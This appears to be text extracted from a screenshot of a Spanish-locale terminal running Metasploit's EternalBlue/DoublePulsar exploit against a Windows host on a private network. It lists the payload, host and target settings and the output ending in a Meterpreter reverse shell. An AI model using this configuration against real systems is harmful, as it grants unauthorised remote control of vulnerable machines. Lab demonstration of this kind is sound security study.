 Menú
Terminal nro. 1
0,00 KiB
0,00 KiB
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
¿LHOST?
192.168.1.145
¿RHOST?
192.168.1.117
PAYLOAD => windows/meterpreter/reverse_tcp
RHOSTS => 192.168.1.117
LHOST => 192.168.1.145
target => 8
TARGETARCHITECTURE => x86
[*] Started reverse TCP handler on 192.168.1.145:4444
[*] 192.168.1.117:445 - Generating Eternalblue XML data
[*] 192.168.1.117:445 - Generating Doublepulsar XML data
[*] 192.168.1.117:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.117:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.117:445 - Launching Eternalblue...
[+] 192.168.1.117:445 - Backdoor is already installed
[*] 192.168.1.117:445 - Launching Doublepulsar...
[*] Sending stage (180291 bytes) to 192.168.1.117
[*] Meterpreter session 1 opened (192.168.1.145:4444 -> 192.168.1.117:49216) at 2020-02-26 23:36:40 +0100
[+] 192.168.1.117:445 - Remote code executed... 3... 2... 1...
meterpreter >
Interface: eth0 192.168.1.145
Interface: tun0 No Address